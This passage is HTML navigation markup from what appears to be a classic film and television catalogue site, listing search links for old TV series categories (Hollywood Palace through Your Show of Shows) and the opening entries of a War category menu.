		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hollywood%5FPalace&category=Television+:+Hollywood%5FPalace">Hollywood Palace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Howdy%5FDoody&category=Television+:+Howdy%5FDoody">Howdy Doody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hudson%27s%5FBay&category=Television+:+Hudson%27s%5FBay">Hudson's Bay</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Hunter&category=Television+:+Hunter">Hunter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%27m%5Fthe%5FLaw&category=Television+:+I%27m%5Fthe%5FLaw">I'm the Law</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::I%5FMarried%5FJoan&category=Television+:+I%5FMarried%5FJoan">I Married Joan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Inside%5FDanny%5FBaker&category=Television+:+Inside%5FDanny%5FBaker">Inside Danny Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Into%5Fthe%5FNight&category=Television+:+Into%5Fthe%5FNight">Into the Night</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::It%27s%5Fa%5FGreat%5FLife&category=Television+:+It%27s%5Fa%5FGreat%5FLife">It's a Great Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ivanhoe&category=Television+:+Ivanhoe">Ivanhoe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jack%5FBenny%5FShow&category=Television+:+Jack%5FBenny%5FShow">Jack Benny Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackie%5FGleason&category=Television+:+Jackie%5FGleason">Jackie Gleason</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jackson%5Fand%5FJill&category=Television+:+Jackson%5Fand%5FJill">Jackson and Jill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jane%5FWyman%5FTheatre%29&category=Television+:+Jane%5FWyman%5FTheatre%29">Jane Wyman Theatre)</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jarvis%5FCollection&category=Television+:+Jarvis%5FCollection">Jarvis Collection</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jet%5FJackson&category=Television+:+Jet%5FJackson">Jet Jackson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jim%5FBackus%5FShow&category=Television+:+Jim%5FBackus%5FShow">Jim Backus Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jimmy%5FDurante&category=Television+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Jo%5FStafford%5FShow&category=Television+:+Jo%5FStafford%5FShow">Jo Stafford Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joan%5Fof%5FArkansas&category=Television+:+Joan%5Fof%5FArkansas">Joan of Arkansas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FE%2E%5FBrown%5FShow&category=Television+:+Joe%5FE%2E%5FBrown%5FShow">Joe E. Brown Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Joe%5FPalooka&category=Television+:+Joe%5FPalooka">Joe Palooka</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Judge%5FRoy%5FBean&category=Television+:+Judge%5FRoy%5FBean">Judge Roy Bean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Junior%5FScience&category=Television+:+Junior%5FScience">Junior Science</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Justice&category=Television+:+Justice">Justice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Kraft%5FTelevision%5FTheatre&category=Television+:+Kraft%5FTelevision%5FTheatre">Kraft Television Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lancelot%5FLink%5FSecret%5FChimp&category=Television+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lassie&category=Television+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lawrence%5FWelk%5FShow&category=Television+:+Lawrence%5FWelk%5FShow">Lawrence Welk Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Let%27s%5FJoin%5FJoanie&category=Television+:+Let%27s%5FJoin%5FJoanie">Let's Join Joanie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Liberace%5FShow&category=Television+:+Liberace%5FShow">Liberace Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5FWith%5FLuigi&category=Television+:+Life%5FWith%5FLuigi">Life With Luigi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fof%5FRiley&category=Television+:+Life%5Fof%5FRiley">Life of Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Life%5Fwith%5FElizabeth&category=Television+:+Life%5Fwith%5FElizabeth">Life with Elizabeth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lights%5FOut&category=Television+:+Lights%5FOut">Lights Out</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Little%5FAmy&category=Television+:+Little%5FAmy">Little Amy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Littlest%5FHobo&category=Television+:+Littlest%5FHobo">Littlest Hobo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lock%5FUp&category=Television+:+Lock%5FUp">Lock Up</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FRanger&category=Television+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lone%5FWolf&category=Television+:+Lone%5FWolf">Lone Wolf</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Love%5Fthat%5FBob&category=Television+:+Love%5Fthat%5FBob">Love that Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lucy%5FShow&category=Television+:+Lucy%5FShow">Lucy Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Lux%5FTheatre&category=Television+:+Lux%5FTheatre">Lux Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Make%5FRoom%5Ffor%5FDaddy&category=Television+:+Make%5FRoom%5Ffor%5FDaddy">Make Room for Daddy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mama&category=Television+:+Mama">Mama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Man%5Fwith%5Fa%5FCamera&category=Television+:+Man%5Fwith%5Fa%5FCamera">Man with a Camera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mannix&category=Television+:+Mannix">Mannix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Martin%5FKane&category=Television+:+Martin%5FKane">Martin Kane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FDetectives&category=Television+:+Master%5FDetectives">Master Detectives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Master%5FNinja&category=Television+:+Master%5FNinja">Master Ninja</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Medic&category=Television+:+Medic">Medic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArche&category=Television+:+Meet%5FCorliss%5FArche">Meet Corliss Arche</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5FCorliss%5FArcher&category=Television+:+Meet%5FCorliss%5FArcher">Meet Corliss Archer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Meet%5Fthe%5FO%27Briens&category=Television+:+Meet%5Fthe%5FO%27Briens">Meet the O'Briens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Michael%5FShayne&category=Television+:+Michael%5FShayne">Michael Shayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mickey%5FRooney%5FShow&category=Television+:+Mickey%5FRooney%5FShow">Mickey Rooney Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Millionaire&category=Television+:+Millionaire">Millionaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle&category=Television+:+Milton%5FBerle">Milton Berle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Milton%5FBerle%5FShow&category=Television+:+Milton%5FBerle%5FShow">Milton Berle Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Miscellaneous&category=Television+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FEd&category=Television+:+Mr%2E%5FEd">Mr. Ed</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mr%2E%5FPeepers&category=Television+:+Mr%2E%5FPeepers">Mr. Peepers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Munsters&category=Television+:+Munsters">Munsters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FFavorite%5FHusband&category=Television+:+My%5FFavorite%5FHusband">My Favorite Husband</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FHero&category=Television+:+My%5FHero">My Hero</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FLittle%5FMargie&category=Television+:+My%5FLittle%5FMargie">My Little Margie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::My%5FSister%5FEileen&category=Television+:+My%5FSister%5FEileen">My Sister Eileen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Mystery%5FTheatre&category=Television+:+Mystery%5FTheatre">Mystery Theatre</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::New%5FAdventures%5Fof%5FCharlie%5FChan&category=Television+:+New%5FAdventures%5Fof%5FCharlie%5FChan">New Adventures of Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::O%2E%5FK%2E%5FCrackerby%21&category=Television+:+O%2E%5FK%2E%5FCrackerby%21">O. K. Crackerby!</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Omnibus&category=Television+:+Omnibus">Omnibus</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FHappy%5FFamily&category=Television+:+One%5FHappy%5FFamily">One Happy Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::One%5FStep%5FBeyond&category=Television+:+One%5FStep%5FBeyond">One Step Beyond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Operation%5FESP&category=Television+:+Operation%5FESP">Operation ESP</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Orient%5FExpress&category=Television+:+Orient%5FExpress">Orient Express</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Original%5FAmateur%5FHour&category=Television+:+Original%5FAmateur%5FHour">Original Amateur Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Our%5FMiss%5FBrooks&category=Television+:+Our%5FMiss%5FBrooks">Our Miss Brooks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ozzie%5Fand%5FHarriet&category=Television+:+Ozzie%5Fand%5FHarriet">Ozzie and Harriet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pantomime%5FQuiz&category=Television+:+Pantomime%5FQuiz">Pantomime Quiz</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Partridge%5FFamily&category=Television+:+Partridge%5FFamily">Partridge Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Passport%5Fto%5FDanger&category=Television+:+Passport%5Fto%5FDanger">Passport to Danger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::People%27s%5FChoice&category=Television+:+People%27s%5FChoice">People's Choice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Person%5Fto%5FPerson&category=Television+:+Person%5Fto%5FPerson">Person to Person</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Petticoat%5FJunction&category=Television+:+Petticoat%5FJunction">Petticoat Junction</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Phil%5FSilvers&category=Television+:+Phil%5FSilvers">Phil Silvers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Piano%5FPlayhouse&category=Television+:+Piano%5FPlayhouse">Piano Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pistols%5F%27n%27%5FPetticoats&category=Television+:+Pistols%5F%27n%27%5FPetticoats">Pistols 'n' Petticoats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playhouse%5F90&category=Television+:+Playhouse%5F90">Playhouse 90</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Playwrights&category=Television+:+Playwrights">Playwrights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FCall&category=Television+:+Police%5FCall">Police Call</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Police%5FStation&category=Television+:+Police%5FStation">Police Station</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Professional%5FFather&category=Television+:+Professional%5FFather">Professional Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Public%5FProsecutor&category=Television+:+Public%5FProsecutor">Public Prosecutor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Pursuaders&category=Television+:+Pursuaders">Pursuaders</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Racket%5FSquad&category=Television+:+Racket%5FSquad">Racket Squad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ramar%5Fof%5Fthe%5FJungle&category=Television+:+Ramar%5Fof%5Fthe%5FJungle">Ramar of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rango&category=Television+:+Rango">Rango</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rat%5FPatrol&category=Television+:+Rat%5FPatrol">Rat Patrol</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FRyder&category=Television+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton&category=Television+:+Red%5FSkelton">Red Skelton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Red%5FSkelton%5FShow&category=Television+:+Red%5FSkelton%5FShow">Red Skelton Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Richard%5FDiamond&category=Television+:+Richard%5FDiamond">Richard Diamond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rifleman&category=Television+:+Rifleman">Rifleman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Riverboat&category=Television+:+Riverboat">Riverboat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Robert%5FMontgomery%5FPresents&category=Television+:+Robert%5FMontgomery%5FPresents">Robert Montgomery Presents</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FJones&category=Television+:+Rocky%5FJones">Rocky Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rocky%5FKing&category=Television+:+Rocky%5FKing">Rocky King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Rosemary%5FClooney&category=Television+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FAcuff%27s%5FOpen%5FHouse&category=Television+:+Roy%5FAcuff%27s%5FOpen%5FHouse">Roy Acuff's Open House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Roy%5FRogers&category=Television+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Ruggles&category=Television+:+Ruggles">Ruggles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Schlitz%5FPlayhouse&category=Television+:+Schlitz%5FPlayhouse">Schlitz Playhouse</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sea%5FDivers&category=Television+:+Sea%5FDivers">Sea Divers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Secret%5FFile%5FUSA&category=Television+:+Secret%5FFile%5FUSA">Secret File USA</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sergeant%5FPreston%5Fof%5Fthe%5FYukon&category=Television+:+Sergeant%5FPreston%5Fof%5Fthe%5FYukon">Sergeant Preston of the Yukon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shadow&category=Television+:+Shadow">Shadow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle&category=Television+:+Sheena%2C%5FQueen%5Fof%5Fthe%5FJungle">Sheena, Queen of the Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheriff%5Fof%5FCochise&category=Television+:+Sheriff%5Fof%5FCochise">Sheriff of Cochise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shotgun%5FSlade&category=Television+:+Shotgun%5FSlade">Shotgun Slade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shower%5Fof%5FStars&category=Television+:+Shower%5Fof%5FStars">Shower of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Soldiers%5Fof%5FFortune&category=Television+:+Soldiers%5Fof%5FFortune">Soldiers of Fortune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Space%5FAngel&category=Television+:+Space%5FAngel">Space Angel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Special&category=Television+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Spike%5FJones&category=Television+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FPerformance&category=Television+:+Star%5FPerformance">Star Performance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FTrek&category=Television+:+Star%5FTrek">Star Trek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5Fand%5Fthe%5FStory&category=Television+:+Star%5Fand%5Fthe%5FStory">Star and the Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Starr%5Fof%5Fthe%5FYankees&category=Television+:+Starr%5Fof%5Fthe%5FYankees">Starr of the Yankees</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::State%5FTrooper&category=Television+:+State%5FTrooper">State Trooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FAllen%5FPlymouth%5FShow&category=Television+:+Steve%5FAllen%5FPlymouth%5FShow">Steve Allen Plymouth Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FCanyon&category=Television+:+Steve%5FCanyon">Steve Canyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stoney%5FBurke&category=Television+:+Stoney%5FBurke">Stoney Burke</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stories%5Fof%5Fthe%5FCentury&category=Television+:+Stories%5Fof%5Fthe%5FCentury">Stories of the Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stork%5FClub&category=Television+:+Stork%5FClub">Stork Club</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Studio%5FOne&category=Television+:+Studio%5FOne">Studio One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stump%5Fthe%5FStars&category=Television+:+Stump%5Fthe%5FStars">Stump the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sunday%5FMystery%5FHour&category=Television+:+Sunday%5FMystery%5FHour">Sunday Mystery Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspense&category=Television+:+Suspense">Suspense</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspicion&category=Television+:+Suspicion">Suspicion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FReader%27s%5FDigest&category=Television+:+TV%5FReader%27s%5FDigest">TV Reader's Digest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FSeries%5FPilots&category=Television+:+TV%5FSeries%5FPilots">TV Series Pilots</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tab%5FHunter%5FShow&category=Television+:+Tab%5FHunter%5FShow">Tab Hunter Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Ffrom%5Fthe%5FCrypt&category=Television+:+Tales%5Ffrom%5Fthe%5FCrypt">Tales from the Crypt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Fof%5FTomorrow&category=Television+:+Tales%5Fof%5FTomorrow">Tales of Tomorrow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Telephone%5FTime&category=Television+:+Telephone%5FTime">Telephone Time</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Terry%5Fand%5Fthe%5FPirates&category=Television+:+Terry%5Fand%5Fthe%5FPirates">Terry and the Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Texaco%5FStar%5FTheater&category=Television+:+Texaco%5FStar%5FTheater">Texaco Star Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Thin%5FMan&category=Television+:+Thin%5FMan">Thin Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Third%5FMan&category=Television+:+Third%5FMan">Third Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Time%5Fout%5Ffor%5FGinger&category=Television+:+Time%5Fout%5Ffor%5FGinger">Time out for Ginger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Topper&category=Television+:+Topper">Topper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Treasury%5FMen%5Fin%5FAction&category=Television+:+Treasury%5FMen%5Fin%5FAction">Treasury Men in Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Trouble%5Fwith%5FFather&category=Television+:+Trouble%5Fwith%5FFather">Trouble with Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Twenty%2DOne&category=Television+:+Twenty%2DOne">Twenty-One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Unsolved&category=Television+:+Unsolved">Unsolved</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Variety&category=Television+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Visitor&category=Television+:+Visitor">Visitor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wagon%5FTrain&category=Television+:+Wagon%5FTrain">Wagon Train</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wanted%5FDead%5For%5FAlive&category=Television+:+Wanted%5FDead%5For%5FAlive">Wanted Dead or Alive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::War&category=Television+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Western&category=Television+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Whistler%2C%5FThe&category=Television+:+Whistler%2C%5FThe">Whistler, The</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::White%5FAvengers&category=Television+:+White%5FAvengers">White Avengers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wild%5FBill%5FHickok&category=Television+:+Wild%5FBill%5FHickok">Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Winky%5FDink%5Fand%5FYou&category=Television+:+Winky%5FDink%5Fand%5FYou">Winky Dink and You</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wyatt%5FEarp&category=Television+:+Wyatt%5FEarp">Wyatt Earp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::You%5FBet%5FYour%5FLife&category=Television+:+You%5FBet%5FYour%5FLife">You Bet Your Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FHit%5FParade&category=Television+:+Your%5FHit%5FParade">Your Hit Parade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FShow%5Fof%5FShows&category=Television+:+Your%5FShow%5Fof%5FShows">Your Show of Shows</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu36" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">War</a>		<ul class="collapse list-unstyled" id="subcatmenu36">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Africa&category=War+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Civil%5FWar&category=War+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Cold%5FWar&category=War+:+Cold%5FWar">Cold War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Comedy&category=War+:+Comedy">Comedy</a></li>
